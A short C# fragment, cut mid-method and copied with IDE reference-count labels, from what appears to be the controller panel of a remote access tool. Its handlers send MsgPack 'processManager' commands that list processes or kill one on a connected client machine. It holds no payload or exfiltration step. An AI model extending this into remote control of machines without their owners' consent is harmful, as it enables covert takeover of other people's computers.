 {
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "processManager";
msgpack.ForcePathObject("Option").AsString = "Kill";
msgpack.ForcePathObject("ID").AsString = P.SubItems[lv_id.Index].Text;
ThreadPool.QueueUserWorkItem(Client.Send, msgpack.Encode2Bytes());
});
}
}
}
1 个引用
private void refreshToolStripMenuItem_Click(object sender, EventArgs e)
{
ThreadPool.QueueUserWorkItem((o) =>
{
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "processManager";
msgpack.ForcePathObject("Option").AsString = "List";
ThreadPool.QueueUserWorkItem(Client.Send, msgpack.Encode2Bytes());
});
}
1 个引用